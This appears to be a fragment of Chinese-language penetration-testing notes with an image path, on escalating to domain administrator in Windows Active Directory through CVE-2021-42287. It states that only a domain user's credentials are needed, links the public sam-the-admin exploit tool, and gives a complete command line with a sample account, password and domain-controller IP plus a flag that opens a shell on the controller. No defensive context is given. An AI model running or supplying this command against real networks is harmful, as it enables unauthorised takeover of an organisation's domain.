 20 #WIN-AD 域控提权-CVE-2021-42287
21 只需要域用户账号密码
22 https://github.com/WazeHell/sam-the-admin
23 python3 sam_the_admin.py god/'webadmin:admin!@#45' -dc-ip
192.168.3.21 -shell
24